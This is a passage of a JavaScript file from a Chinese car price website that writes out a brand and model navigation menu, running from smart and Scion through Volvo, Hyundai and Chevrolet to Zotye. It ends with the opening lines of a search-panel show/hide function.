document.writeln("<li id=\"line814\"><a href=\"\/s814\/\"><font>smart fortwo<\/font><\/a><\/li>");
document.writeln("<li id=\"line1823\"><a href=\"\/s1823\/\"><font>smart forjoy<\/font><\/a><\/li>");
document.writeln("<li id=\"line1824\"><a href=\"\/s1824\/\"><font>smart forstars<\/font><\/a><\/li>");
document.writeln("<\/ul>");
		document.writeln("<\/li>");
document.writeln("<li class=\"off\" id=\"f_manu103\" onclick=\"setBrand(\'103\');\">");
document.writeln("<span class=\"ho\" id=A>S<\/span> ");
document.writeln("<a href=\"\/b103\/\"><font style=\"font-size:14px;\">Scion<\/font><\/a>");
document.writeln("<\/li>");
document.writeln("<li id=\"c_firm_103\" style=\"display:none\">");
document.writeln("<ul class=\"b1_3\">");
document.writeln("<li class=\"tit\" id=\"chan128\">&nbsp;<a href=\"\/p128\/\"><font>Scion<\/font><\/a><\/li>");
document.writeln("<li id=\"line1546\"><a href=\"\/s1546\/\"><font>iQ<\/font><\/a><\/li>");
document.writeln("<li id=\"line1547\"><a href=\"\/s1547\/\"><font>tC<\/font><\/a><\/li>");
document.writeln("<li id=\"line1548\"><a href=\"\/s1548\/\"><font>xB<\/font><\/a><\/li>");
document.writeln("<li id=\"line1549\"><a href=\"\/s1549\/\"><font>xD<\/font><\/a><\/li>");
document.writeln("<\/ul>");
		document.writeln("<\/li>");
document.writeln("<li class=\"off\" id=\"f_manu109\" onclick=\"setBrand(\'109\');\">");
document.writeln("<span class=\"ho\" id=A>S<\/span> ");
document.writeln("<a href=\"\/b109\/\"><font style=\"font-size:14px;\">思铭<\/font><\/a>");
document.writeln("<\/li>");
document.writeln("<li id=\"c_firm_109\" style=\"display:none\">");
document.writeln("<ul class=\"b1_3\">");
document.writeln("<li class=\"tit\" id=\"chan27\">&nbsp;<a href=\"\/p27\/\"><font>东风本田<\/font><\/a><\/li>");
document.writeln("<li id=\"line1616\"><a href=\"\/s1616\/\"><font>思铭<\/font><\/a><\/li>");
document.writeln("<\/ul>");
		document.writeln("<\/li>");
document.writeln("<li class=\"off\" id=\"f_manu111\" onclick=\"setBrand(\'111\');\">");
document.writeln("<span class=\"ho\" id=A>S<\/span> ");
document.writeln("<a href=\"\/b111\/\"><font style=\"font-size:14px;\">绅宝<\/font><\/a>");
document.writeln("<\/li>");
document.writeln("<li id=\"c_firm_111\" style=\"display:none\">");
document.writeln("<ul class=\"b1_3\">");
document.writeln("<li class=\"tit\" id=\"chan116\">&nbsp;<a href=\"\/p116\/\"><font>北京汽车制造厂<\/font><\/a><\/li>");
document.writeln("<li id=\"line1677\"><a href=\"\/s1677\/\"><font>绅宝<\/font><\/a><\/li>");
document.writeln("<\/ul>");
		document.writeln("<\/li>");
document.writeln("<li class=\"off\" id=\"f_manu105\" onclick=\"setBrand(\'105\');\">");
document.writeln("<span class=\"ho\" id=A>W<\/span> ");
document.writeln("<a href=\"\/b105\/\"><font style=\"font-size:14px;\">五菱汽车<\/font><\/a>");
document.writeln("<\/li>");
document.writeln("<li id=\"c_firm_105\" style=\"display:none\">");
document.writeln("<ul class=\"b1_3\">");
document.writeln("<li class=\"tit\" id=\"chan4\">&nbsp;<a href=\"\/p4\/\"><font>上汽通用五菱<\/font><\/a><\/li>");
document.writeln("<li id=\"line1086\"><a href=\"\/s1086\/\"><font>五菱荣光<\/font><\/a><\/li>");
document.writeln("<li id=\"line1610\"><a href=\"\/s1610\/\"><font>五菱宏光<\/font><\/a><\/li>");
document.writeln("<li id=\"line1664\"><a href=\"\/s1664\/\"><font>五菱之光<\/font><\/a><\/li>");
document.writeln("<\/ul>");
		document.writeln("<\/li>");
document.writeln("<li class=\"off\" id=\"f_manu80\" onclick=\"setBrand(\'80\');\">");
document.writeln("<span class=\"ho\" id=A>W<\/span> ");
document.writeln("<a href=\"\/b80\/\"><font style=\"font-size:14px;\">威麟<\/font><\/a>");
document.writeln("<\/li>");
document.writeln("<li id=\"c_firm_80\" style=\"display:none\">");
document.writeln("<ul class=\"b1_3\">");
document.writeln("<li class=\"tit\" id=\"chan3\">&nbsp;<a href=\"\/p3\/\"><font>奇瑞汽车<\/font><\/a><\/li>");
document.writeln("<li id=\"line1090\"><a href=\"\/s1090\/\"><font>威麟V5<\/font><\/a><\/li>");
document.writeln("<li id=\"line1271\"><a href=\"\/s1271\/\"><font>威麟X5<\/font><\/a><\/li>");
document.writeln("<li id=\"line1397\"><a href=\"\/s1397\/\"><font>威麟H5<\/font><\/a><\/li>");
document.writeln("<li id=\"line1492\"><a href=\"\/s1492\/\"><font>威麟V8<\/font><\/a><\/li>");
document.writeln("<li id=\"line1493\"><a href=\"\/s1493\/\"><font>威麟H3<\/font><\/a><\/li>");
document.writeln("<\/ul>");
		document.writeln("<\/li>");
document.writeln("<li class=\"off\" id=\"f_manu81\" onclick=\"setBrand(\'81\');\">");
document.writeln("<span class=\"ho\" id=A>W<\/span> ");
document.writeln("<a href=\"\/b81\/\"><font style=\"font-size:14px;\">威兹曼<\/font><\/a>");
document.writeln("<\/li>");
document.writeln("<li id=\"c_firm_81\" style=\"display:none\">");
document.writeln("<ul class=\"b1_3\">");
document.writeln("<li class=\"tit\" id=\"chan111\">&nbsp;<a href=\"\/p111\/\"><font>威兹曼<\/font><\/a><\/li>");
document.writeln("<li id=\"line1272\"><a href=\"\/s1272\/\"><font>威兹曼GT<\/font><\/a><\/li>");
document.writeln("<\/ul>");
		document.writeln("<\/li>");
document.writeln("<li class=\"off\" id=\"f_manu82\" onclick=\"setBrand(\'82\');\">");
document.writeln("<span class=\"ho\" id=A>W<\/span> ");
document.writeln("<a href=\"\/b82\/\"><font style=\"font-size:14px;\">沃尔沃<\/font><\/a>");
document.writeln("<\/li>");
document.writeln("<li id=\"c_firm_82\" style=\"display:none\">");
document.writeln("<ul class=\"b1_3\">");
document.writeln("<li class=\"tit\" id=\"chan54\">&nbsp;<a href=\"\/p54\/\"><font>沃尔沃(进口)<\/font><\/a><\/li>");
document.writeln("<li id=\"line958\"><a href=\"\/s958\/\"><font>沃尔沃S80<\/font><\/a><\/li>");
document.writeln("<li id=\"line996\"><a href=\"\/s996\/\"><font>沃尔沃C30<\/font><\/a><\/li>");
document.writeln("<li id=\"line1273\"><a href=\"\/s1273\/\"><font>沃尔沃C70<\/font><\/a><\/li>");
document.writeln("<li id=\"line1274\"><a href=\"\/s1274\/\"><font>沃尔沃XC60<\/font><\/a><\/li>");
document.writeln("<li id=\"line1275\"><a href=\"\/s1275\/\"><font>沃尔沃XC90<\/font><\/a><\/li>");
document.writeln("<li id=\"line1307\"><a href=\"\/s1307\/\"><font>沃尔沃S60<\/font><\/a><\/li>");
document.writeln("<li id=\"line1525\"><a href=\"\/s1525\/\"><font>沃尔沃V60<\/font><\/a><\/li>");
document.writeln("<li id=\"line1557\"><a href=\"\/s1557\/\"><font>沃尔沃XC70<\/font><\/a><\/li>");
document.writeln("<li id=\"line1609\"><a href=\"\/s1609\/\"><font>沃尔沃V40<\/font><\/a><\/li>");
document.writeln("<\/ul>");
document.writeln("<ul class=\"b1_3\">");
document.writeln("<li class=\"tit\" id=\"chan56\">&nbsp;<a href=\"\/p56\/\"><font>长安沃尔沃<\/font><\/a><\/li>");
document.writeln("<li id=\"line1012\"><a href=\"\/s1012\/\"><font>沃尔沃S80L<\/font><\/a><\/li>");
document.writeln("<li id=\"line960\"><a href=\"\/s960\/\"><font>沃尔沃S40<\/font><\/a><\/li>");
document.writeln("<\/ul>");
		document.writeln("<\/li>");
document.writeln("<li class=\"off\" id=\"f_manu83\" onclick=\"setBrand(\'83\');\">");
document.writeln("<span class=\"ho\" id=A>X<\/span> ");
document.writeln("<a href=\"\/b83\/\"><font style=\"font-size:14px;\">夏利<\/font><\/a>");
document.writeln("<\/li>");
document.writeln("<li id=\"c_firm_83\" style=\"display:none\">");
document.writeln("<ul class=\"b1_3\">");
document.writeln("<li class=\"tit\" id=\"chan75\">&nbsp;<a href=\"\/p75\/\"><font>天津一汽<\/font><\/a><\/li>");
document.writeln("<li id=\"line1065\"><a href=\"\/s1065\/\"><font>夏利<\/font><\/a><\/li>");
document.writeln("<\/ul>");
		document.writeln("<\/li>");
document.writeln("<li class=\"off\" id=\"f_manu84\" onclick=\"setBrand(\'84\');\">");
document.writeln("<span class=\"ho\" id=A>X<\/span> ");
document.writeln("<a href=\"\/b84\/\"><font style=\"font-size:14px;\">现代<\/font><\/a>");
document.writeln("<\/li>");
document.writeln("<li id=\"c_firm_84\" style=\"display:none\">");
document.writeln("<ul class=\"b1_3\">");
document.writeln("<li class=\"tit\" id=\"chan20\">&nbsp;<a href=\"\/p20\/\"><font>北京现代<\/font><\/a><\/li>");
document.writeln("<li id=\"line833\"><a href=\"\/s833\/\"><font>雅绅特<\/font><\/a><\/li>");
document.writeln("<li id=\"line846\"><a href=\"\/s846\/\"><font>悦动<\/font><\/a><\/li>");
document.writeln("<li id=\"line858\"><a href=\"\/s858\/\"><font>伊兰特<\/font><\/a><\/li>");
document.writeln("<li id=\"line880\"><a href=\"\/s880\/\"><font>SONATA御翔<\/font><\/a><\/li>");
document.writeln("<li id=\"line893\"><a href=\"\/s893\/\"><font>途胜<\/font><\/a><\/li>");
document.writeln("<li id=\"line988\"><a href=\"\/s988\/\"><font>北京现代i30<\/font><\/a><\/li>");
document.writeln("<li id=\"line1007\"><a href=\"\/s1007\/\"><font>名驭<\/font><\/a><\/li>");
document.writeln("<li id=\"line942\"><a href=\"\/s942\/\"><font>SONATA领翔<\/font><\/a><\/li>");
document.writeln("<li id=\"line944\"><a href=\"\/s944\/\"><font>索纳塔八<\/font><\/a><\/li>");
document.writeln("<li id=\"line1278\"><a href=\"\/s1278\/\"><font>北京现代ix35<\/font><\/a><\/li>");
document.writeln("<li id=\"line1298\"><a href=\"\/s1298\/\"><font>瑞纳<\/font><\/a><\/li>");
document.writeln("<li id=\"line1391\"><a href=\"\/s1391\/\"><font>现代YF<\/font><\/a><\/li>");
document.writeln("<li id=\"line1621\"><a href=\"\/s1621\/\"><font>朗动<\/font><\/a><\/li>");
document.writeln("<li id=\"line1680\"><a href=\"\/s1680\/\"><font>全新胜达<\/font><\/a><\/li>");
document.writeln("<li id=\"line1735\"><a href=\"\/s1735\/\"><font>名图<\/font><\/a><\/li>");
document.writeln("<\/ul>");
document.writeln("<ul class=\"b1_3\">");
document.writeln("<li class=\"tit\" id=\"chan39\">&nbsp;<a href=\"\/p39\/\"><font>现代(进口)<\/font><\/a><\/li>");
document.writeln("<li id=\"line1789\"><a href=\"\/s1789\/\"><font>格锐<\/font><\/a><\/li>");
document.writeln("<li id=\"line1712\"><a href=\"\/s1712\/\"><font>全新胜达(进口)<\/font><\/a><\/li>");
document.writeln("<li id=\"line1395\"><a href=\"\/s1395\/\"><font>H-1辉翼<\/font><\/a><\/li>");
document.writeln("<li id=\"line1508\"><a href=\"\/s1508\/\"><font>Veloster飞思<\/font><\/a><\/li>");
document.writeln("<li id=\"line1563\"><a href=\"\/s1563\/\"><font>现代i40<\/font><\/a><\/li>");
document.writeln("<li id=\"line1564\"><a href=\"\/s1564\/\"><font>现代i20<\/font><\/a><\/li>");
document.writeln("<li id=\"line1565\"><a href=\"\/s1565\/\"><font>现代i10<\/font><\/a><\/li>");
document.writeln("<li id=\"line1378\"><a href=\"\/s1378\/\"><font>现代ix20<\/font><\/a><\/li>");
document.writeln("<li id=\"line950\"><a href=\"\/s950\/\"><font>雅尊<\/font><\/a><\/li>");
document.writeln("<li id=\"line1013\"><a href=\"\/s1013\/\"><font>雅科仕<\/font><\/a><\/li>");
document.writeln("<li id=\"line1047\"><a href=\"\/s1047\/\"><font>新胜达(进口)<\/font><\/a><\/li>");
document.writeln("<li id=\"line1276\"><a href=\"\/s1276\/\"><font>劳恩斯-酷派<\/font><\/a><\/li>");
document.writeln("<li id=\"line1277\"><a href=\"\/s1277\/\"><font>维拉克斯<\/font><\/a><\/li>");
document.writeln("<li id=\"line899\"><a href=\"\/s899\/\"><font>劳恩斯<\/font><\/a><\/li>");
document.writeln("<\/ul>");
		document.writeln("<\/li>");
document.writeln("<li class=\"off\" id=\"f_manu85\" onclick=\"setBrand(\'85\');\">");
document.writeln("<span class=\"ho\" id=A>X<\/span> ");
document.writeln("<a href=\"\/b85\/\"><font style=\"font-size:14px;\">雪佛兰<\/font><\/a>");
document.writeln("<\/li>");
document.writeln("<li id=\"c_firm_85\" style=\"display:none\">");
document.writeln("<ul class=\"b1_3\">");
document.writeln("<li class=\"tit\" id=\"chan4\">&nbsp;<a href=\"\/p4\/\"><font>上汽通用五菱<\/font><\/a><\/li>");
document.writeln("<li id=\"line811\"><a href=\"\/s811\/\"><font>乐驰<\/font><\/a><\/li>");
document.writeln("<\/ul>");
document.writeln("<ul class=\"b1_3\">");
document.writeln("<li class=\"tit\" id=\"chan13\">&nbsp;<a href=\"\/p13\/\"><font>通用雪佛兰<\/font><\/a><\/li>");
document.writeln("<li id=\"line822\"><a href=\"\/s822\/\"><font>乐风<\/font><\/a><\/li>");
document.writeln("<li id=\"line824\"><a href=\"\/s824\/\"><font>乐骋<\/font><\/a><\/li>");
document.writeln("<li id=\"line878\"><a href=\"\/s878\/\"><font>景程<\/font><\/a><\/li>");
document.writeln("<li id=\"line970\"><a href=\"\/s970\/\"><font>科鲁兹<\/font><\/a><\/li>");
document.writeln("<li id=\"line1061\"><a href=\"\/s1061\/\"><font>赛欧<\/font><\/a><\/li>");
document.writeln("<li id=\"line1496\"><a href=\"\/s1496\/\"><font>爱唯欧<\/font><\/a><\/li>");
document.writeln("<li id=\"line1497\"><a href=\"\/s1497\/\"><font>迈锐宝<\/font><\/a><\/li>");
document.writeln("<li id=\"line1681\"><a href=\"\/s1681\/\"><font>科帕奇<\/font><\/a><\/li>");
document.writeln("<\/ul>");
document.writeln("<ul class=\"b1_3\">");
document.writeln("<li class=\"tit\" id=\"chan37\">&nbsp;<a href=\"\/p37\/\"><font>雪佛兰(进口)<\/font><\/a><\/li>");
document.writeln("<li id=\"line1806\"><a href=\"\/s1806\/\"><font>科尔维特<\/font><\/a><\/li>");
document.writeln("<li id=\"line1541\"><a href=\"\/s1541\/\"><font>沃蓝达Volt<\/font><\/a><\/li>");
document.writeln("<li id=\"line1305\"><a href=\"\/s1305\/\"><font>雪佛兰Orlando<\/font><\/a><\/li>");
document.writeln("<li id=\"line1400\"><a href=\"\/s1400\/\"><font>SPARK斯帕可<\/font><\/a><\/li>");
document.writeln("<li id=\"line1423\"><a href=\"\/s1423\/\"><font>科迈罗Camaro<\/font><\/a><\/li>");
document.writeln("<li id=\"line892\"><a href=\"\/s892\/\"><font>科帕奇(进口)<\/font><\/a><\/li>");
document.writeln("<\/ul>");
		document.writeln("<\/li>");
document.writeln("<li class=\"off\" id=\"f_manu86\" onclick=\"setBrand(\'86\');\">");
document.writeln("<span class=\"ho\" id=A>X<\/span> ");
document.writeln("<a href=\"\/b86\/\"><font style=\"font-size:14px;\">雪铁龙<\/font><\/a>");
document.writeln("<\/li>");
document.writeln("<li id=\"c_firm_86\" style=\"display:none\">");
document.writeln("<ul class=\"b1_3\">");
document.writeln("<li class=\"tit\" id=\"chan18\">&nbsp;<a href=\"\/p18\/\"><font>东风雪铁龙<\/font><\/a><\/li>");
document.writeln("<li id=\"line830\"><a href=\"\/s830\/\"><font>雪铁龙C2<\/font><\/a><\/li>");
document.writeln("<li id=\"line849\"><a href=\"\/s849\/\"><font>世嘉<\/font><\/a><\/li>");
document.writeln("<li id=\"line855\"><a href=\"\/s855\/\"><font>爱丽舍<\/font><\/a><\/li>");
document.writeln("<li id=\"line909\"><a href=\"\/s909\/\"><font>毕加索<\/font><\/a><\/li>");
document.writeln("<li id=\"line930\"><a href=\"\/s930\/\"><font>凯旋<\/font><\/a><\/li>");
document.writeln("<li id=\"line1281\"><a href=\"\/s1281\/\"><font>雪铁龙C5<\/font><\/a><\/li>");
document.writeln("<li id=\"line1672\"><a href=\"\/s1672\/\"><font>雪铁龙C4L<\/font><\/a><\/li>");
document.writeln("<\/ul>");
document.writeln("<ul class=\"b1_3\">");
document.writeln("<li class=\"tit\" id=\"chan81\">&nbsp;<a href=\"\/p81\/\"><font>雪铁龙(进口)<\/font><\/a><\/li>");
document.writeln("<li id=\"line1690\"><a href=\"\/s1690\/\"><font>C-Elysee<\/font><\/a><\/li>");
document.writeln("<li id=\"line1282\"><a href=\"\/s1282\/\"><font>雪铁龙C6<\/font><\/a><\/li>");
document.writeln("<li id=\"line1629\"><a href=\"\/s1629\/\"><font>雪铁龙C4 Aircross<\/font><\/a><\/li>");
document.writeln("<li id=\"line1633\"><a href=\"\/s1633\/\"><font>C3毕加索<\/font><\/a><\/li>");
document.writeln("<li id=\"line1652\"><a href=\"\/s1652\/\"><font>C-Zero<\/font><\/a><\/li>");
document.writeln("<li id=\"line1078\"><a href=\"\/s1078\/\"><font>雪铁龙C3<\/font><\/a><\/li>");
document.writeln("<li id=\"line1279\"><a href=\"\/s1279\/\"><font>大C4毕加索<\/font><\/a><\/li>");
document.writeln("<li id=\"line1280\"><a href=\"\/s1280\/\"><font>雪铁龙C4<\/font><\/a><\/li>");
document.writeln("<\/ul>");
		document.writeln("<\/li>");
document.writeln("<li class=\"off\" id=\"f_manu119\" onclick=\"setBrand(\'119\');\">");
document.writeln("<span class=\"ho\" id=A>X<\/span> ");
document.writeln("<a href=\"\/b119\/\"><font style=\"font-size:14px;\">新凯<\/font><\/a>");
document.writeln("<\/li>");
document.writeln("<li id=\"c_firm_119\" style=\"display:none\">");
document.writeln("<ul class=\"b1_3\">");
document.writeln("<li class=\"tit\" id=\"chan146\">&nbsp;<a href=\"\/p146\/\"><font>新凯汽车<\/font><\/a><\/li>");
document.writeln("<li id=\"line1795\"><a href=\"\/s1795\/\"><font>凯胜<\/font><\/a><\/li>");
document.writeln("<\/ul>");
		document.writeln("<\/li>");
document.writeln("<li class=\"off\" id=\"f_manu99\" onclick=\"setBrand(\'99\');\">");
document.writeln("<span class=\"ho\" id=A>X<\/span> ");
document.writeln("<a href=\"\/b99\/\"><font style=\"font-size:14px;\">西亚特<\/font><\/a>");
document.writeln("<\/li>");
document.writeln("<li id=\"c_firm_99\" style=\"display:none\">");
document.writeln("<ul class=\"b1_3\">");
document.writeln("<li class=\"tit\" id=\"chan125\">&nbsp;<a href=\"\/p125\/\"><font>西亚特<\/font><\/a><\/li>");
document.writeln("<li id=\"line1514\"><a href=\"\/s1514\/\"><font>LEON<\/font><\/a><\/li>");
document.writeln("<li id=\"line1515\"><a href=\"\/s1515\/\"><font>Ibiza<\/font><\/a><\/li>");
document.writeln("<li id=\"line1516\"><a href=\"\/s1516\/\"><font>Exeo<\/font><\/a><\/li>");
document.writeln("<li id=\"line1517\"><a href=\"\/s1517\/\"><font>Altea<\/font><\/a><\/li>");
document.writeln("<li id=\"line1722\"><a href=\"\/s1722\/\"><font>欧悦搏<\/font><\/a><\/li>");
document.writeln("<\/ul>");
		document.writeln("<\/li>");
document.writeln("<li class=\"off\" id=\"f_manu25\" onclick=\"setBrand(\'25\');\">");
document.writeln("<span class=\"ho\" id=A>Y<\/span> ");
document.writeln("<a href=\"\/b25\/\"><font style=\"font-size:14px;\">永源<\/font><\/a>");
document.writeln("<\/li>");
document.writeln("<li id=\"c_firm_25\" style=\"display:none\">");
document.writeln("<ul class=\"b1_3\">");
document.writeln("<li class=\"tit\" id=\"chan92\">&nbsp;<a href=\"\/p92\/\"><font>永源汽车<\/font><\/a><\/li>");
document.writeln("<li id=\"line1175\"><a href=\"\/s1175\/\"><font>永源A380<\/font><\/a><\/li>");
document.writeln("<li id=\"line1748\"><a href=\"\/s1748\/\"><font>猎鹰<\/font><\/a><\/li>");
document.writeln("<\/ul>");
		document.writeln("<\/li>");
document.writeln("<li class=\"off\" id=\"f_manu87\" onclick=\"setBrand(\'87\');\">");
document.writeln("<span class=\"ho\" id=A>Y<\/span> ");
document.writeln("<a href=\"\/b87\/\"><font style=\"font-size:14px;\">一汽<\/font><\/a>");
document.writeln("<\/li>");
document.writeln("<li id=\"c_firm_87\" style=\"display:none\">");
document.writeln("<ul class=\"b1_3\">");
document.writeln("<li class=\"tit\" id=\"chan75\">&nbsp;<a href=\"\/p75\/\"><font>天津一汽<\/font><\/a><\/li>");
document.writeln("<li id=\"line1031\"><a href=\"\/s1031\/\"><font>夏利N5<\/font><\/a><\/li>");
document.writeln("<li id=\"line1035\"><a href=\"\/s1035\/\"><font>威乐<\/font><\/a><\/li>");
document.writeln("<li id=\"line1067\"><a href=\"\/s1067\/\"><font>威志<\/font><\/a><\/li>");
document.writeln("<li id=\"line1075\"><a href=\"\/s1075\/\"><font>威姿<\/font><\/a><\/li>");
document.writeln("<li id=\"line1558\"><a href=\"\/s1558\/\"><font>威志V2<\/font><\/a><\/li>");
document.writeln("<li id=\"line1631\"><a href=\"\/s1631\/\"><font>威志V5<\/font><\/a><\/li>");
document.writeln("<li id=\"line1699\"><a href=\"\/s1699\/\"><font>夏利N7<\/font><\/a><\/li>");
document.writeln("<\/ul>");
document.writeln("<ul class=\"b1_3\">");
document.writeln("<li class=\"tit\" id=\"chan79\">&nbsp;<a href=\"\/p79\/\"><font>一汽吉林<\/font><\/a><\/li>");
document.writeln("<li id=\"line1752\"><a href=\"\/s1752\/\"><font>佳宝V80<\/font><\/a><\/li>");
document.writeln("<li id=\"line1416\"><a href=\"\/s1416\/\"><font>森雅S80<\/font><\/a><\/li>");
document.writeln("<li id=\"line1066\"><a href=\"\/s1066\/\"><font>森雅M80<\/font><\/a><\/li>");
document.writeln("<\/ul>");
		document.writeln("<\/li>");
document.writeln("<li class=\"off\" id=\"f_manu88\" onclick=\"setBrand(\'88\');\">");
document.writeln("<span class=\"ho\" id=A>Y<\/span> ");
document.writeln("<a href=\"\/b88\/\"><font style=\"font-size:14px;\">英菲尼迪<\/font><\/a>");
document.writeln("<\/li>");
document.writeln("<li id=\"c_firm_88\" style=\"display:none\">");
document.writeln("<ul class=\"b1_3\">");
document.writeln("<li class=\"tit\" id=\"chan71\">&nbsp;<a href=\"\/p71\/\"><font>英菲尼迪<\/font><\/a><\/li>");
document.writeln("<li id=\"line1018\"><a href=\"\/s1018\/\"><font>英菲尼迪M系<\/font><\/a><\/li>");
document.writeln("<li id=\"line1283\"><a href=\"\/s1283\/\"><font>英菲尼迪EX<\/font><\/a><\/li>");
document.writeln("<li id=\"line1284\"><a href=\"\/s1284\/\"><font>英菲尼迪FX<\/font><\/a><\/li>");
document.writeln("<li id=\"line1285\"><a href=\"\/s1285\/\"><font>英菲尼迪G系<\/font><\/a><\/li>");
document.writeln("<li id=\"line1371\"><a href=\"\/s1371\/\"><font>英菲尼迪QX<\/font><\/a><\/li>");
document.writeln("<li id=\"line1566\"><a href=\"\/s1566\/\"><font>英菲尼迪JX<\/font><\/a><\/li>");
document.writeln("<li id=\"line1719\"><a href=\"\/s1719\/\"><font>英菲尼迪Q50<\/font><\/a><\/li>");
document.writeln("<li id=\"line1810\"><a href=\"\/s1810\/\"><font>英菲尼迪Q60<\/font><\/a><\/li>");
document.writeln("<li id=\"line1811\"><a href=\"\/s1811\/\"><font>英菲尼迪Q70L<\/font><\/a><\/li>");
document.writeln("<li id=\"line1812\"><a href=\"\/s1812\/\"><font>英菲尼迪QX50<\/font><\/a><\/li>");
document.writeln("<li id=\"line1813\"><a href=\"\/s1813\/\"><font>英菲尼迪QX60<\/font><\/a><\/li>");
document.writeln("<li id=\"line1814\"><a href=\"\/s1814\/\"><font>英菲尼迪QX70<\/font><\/a><\/li>");
document.writeln("<li id=\"line1817\"><a href=\"\/s1817\/\"><font>英菲尼迪QX80<\/font><\/a><\/li>");
document.writeln("<li id=\"line1834\"><a href=\"\/s1834\/\"><font>英菲尼迪Q30<\/font><\/a><\/li>");
document.writeln("<\/ul>");
		document.writeln("<\/li>");
document.writeln("<li class=\"off\" id=\"f_manu17\" onclick=\"setBrand(\'17\');\">");
document.writeln("<span class=\"ho\" id=A>Y<\/span> ");
document.writeln("<a href=\"\/b17\/\"><font style=\"font-size:14px;\">野马汽车<\/font><\/a>");
document.writeln("<\/li>");
document.writeln("<li id=\"c_firm_17\" style=\"display:none\">");
document.writeln("<ul class=\"b1_3\">");
document.writeln("<li class=\"tit\" id=\"chan89\">&nbsp;<a href=\"\/p89\/\"><font>四川汽车<\/font><\/a><\/li>");
document.writeln("<li id=\"line1152\"><a href=\"\/s1152\/\"><font>野马F99<\/font><\/a><\/li>");
document.writeln("<li id=\"line1798\"><a href=\"\/s1798\/\"><font>野马F12<\/font><\/a><\/li>");
document.writeln("<li id=\"line1805\"><a href=\"\/s1805\/\"><font>野马F10<\/font><\/a><\/li>");
document.writeln("<li id=\"line1816\"><a href=\"\/s1816\/\"><font>野马B60X<\/font><\/a><\/li>");
document.writeln("<\/ul>");
		document.writeln("<\/li>");
document.writeln("<li class=\"off\" id=\"f_manu90\" onclick=\"setBrand(\'90\');\">");
document.writeln("<span class=\"ho\" id=A>Z<\/span> ");
document.writeln("<a href=\"\/b90\/\"><font style=\"font-size:14px;\">中华<\/font><\/a>");
document.writeln("<\/li>");
document.writeln("<li id=\"c_firm_90\" style=\"display:none\">");
document.writeln("<ul class=\"b1_3\">");
document.writeln("<li class=\"tit\" id=\"chan26\">&nbsp;<a href=\"\/p26\/\"><font>华晨中华<\/font><\/a><\/li>");
document.writeln("<li id=\"line844\"><a href=\"\/s844\/\"><font>中华骏捷FRV<\/font><\/a><\/li>");
document.writeln("<li id=\"line884\"><a href=\"\/s884\/\"><font>中华尊驰<\/font><\/a><\/li>");
document.writeln("<li id=\"line914\"><a href=\"\/s914\/\"><font>中华骏捷<\/font><\/a><\/li>");
document.writeln("<li id=\"line973\"><a href=\"\/s973\/\"><font>中华骏捷FSV<\/font><\/a><\/li>");
document.writeln("<li id=\"line974\"><a href=\"\/s974\/\"><font>中华骏捷Cross<\/font><\/a><\/li>");
document.writeln("<li id=\"line1288\"><a href=\"\/s1288\/\"><font>中华酷宝<\/font><\/a><\/li>");
document.writeln("<li id=\"line1534\"><a href=\"\/s1534\/\"><font>中华H530<\/font><\/a><\/li>");
document.writeln("<li id=\"line1575\"><a href=\"\/s1575\/\"><font>中华V5<\/font><\/a><\/li>");
document.writeln("<li id=\"line1618\"><a href=\"\/s1618\/\"><font>中华H230<\/font><\/a><\/li>");
document.writeln("<li id=\"line1658\"><a href=\"\/s1658\/\"><font>中华H320<\/font><\/a><\/li>");
document.writeln("<li id=\"line1710\"><a href=\"\/s1710\/\"><font>中华H330<\/font><\/a><\/li>");
document.writeln("<li id=\"line1742\"><a href=\"\/s1742\/\"><font>中华H220<\/font><\/a><\/li>");
document.writeln("<li id=\"line1743\"><a href=\"\/s1743\/\"><font>中华C3<\/font><\/a><\/li>");
document.writeln("<\/ul>");
		document.writeln("<\/li>");
document.writeln("<li class=\"off\" id=\"f_manu91\" onclick=\"setBrand(\'91\');\">");
document.writeln("<span class=\"ho\" id=A>Z<\/span> ");
document.writeln("<a href=\"\/b91\/\"><font style=\"font-size:14px;\">中兴<\/font><\/a>");
document.writeln("<\/li>");
document.writeln("<li id=\"c_firm_91\" style=\"display:none\">");
document.writeln("<ul class=\"b1_3\">");
document.writeln("<li class=\"tit\" id=\"chan112\">&nbsp;<a href=\"\/p112\/\"><font>中兴汽车<\/font><\/a><\/li>");
document.writeln("<li id=\"line1289\"><a href=\"\/s1289\/\"><font>无限V5<\/font><\/a><\/li>");
document.writeln("<li id=\"line1290\"><a href=\"\/s1290\/\"><font>无限V7<\/font><\/a><\/li>");
document.writeln("<li id=\"line1634\"><a href=\"\/s1634\/\"><font>都市方舟<\/font><\/a><\/li>");
document.writeln("<\/ul>");
		document.writeln("<\/li>");
document.writeln("<li class=\"off\" id=\"f_manu92\" onclick=\"setBrand(\'92\');\">");
document.writeln("<span class=\"ho\" id=A>Z<\/span> ");
document.writeln("<a href=\"\/b92\/\"><font style=\"font-size:14px;\">众泰<\/font><\/a>");
document.writeln("<\/li>");
document.writeln("<li id=\"c_firm_92\" style=\"display:none\">");
document.writeln("<ul class=\"b1_3\">");
document.writeln("<li class=\"tit\" id=\"chan113\">&nbsp;<a href=\"\/p113\/\"><font>众泰汽车<\/font><\/a><\/li>");
document.writeln("<li id=\"line1291\"><a href=\"\/s1291\/\"><font>众泰2008<\/font><\/a><\/li>");
document.writeln("<li id=\"line1292\"><a href=\"\/s1292\/\"><font>众泰5008<\/font><\/a><\/li>");
document.writeln("<li id=\"line1382\"><a href=\"\/s1382\/\"><font>众泰M300<\/font><\/a><\/li>");
document.writeln("<li id=\"line1533\"><a href=\"\/s1533\/\"><font>众泰Z200HB<\/font><\/a><\/li>");
document.writeln("<li id=\"line1554\"><a href=\"\/s1554\/\"><font>江南TT<\/font><\/a><\/li>");
document.writeln("<li id=\"line1573\"><a href=\"\/s1573\/\"><font>众泰Z300<\/font><\/a><\/li>");
document.writeln("<li id=\"line1585\"><a href=\"\/s1585\/\"><font>众泰Z200<\/font><\/a><\/li>");
document.writeln("<li id=\"line1586\"><a href=\"\/s1586\/\"><font>众泰T200<\/font><\/a><\/li>");
document.writeln("<li id=\"line1587\"><a href=\"\/s1587\/\"><font>众泰T300<\/font><\/a><\/li>");
document.writeln("<li id=\"line1588\"><a href=\"\/s1588\/\"><font>众泰T600<\/font><\/a><\/li>");
document.writeln("<li id=\"line1826\"><a href=\"\/s1826\/\"><font>众泰Z100<\/font><\/a><\/li>");
document.writeln("<\/ul>");
		document.writeln("<\/li>");
document.writeln("<\/ul><\/dd><\/dl>")

--- FILE ---
content_type: application/javascript
request_url: http://price.qc188.com/js/rescts.js
body_size: 949
content:
//高级搜索隐显功能
function showPCDL_1(pid){
var moreInfo=document.getElementById(pid);
var showmore=document.getElementById("showMore_"+pid);
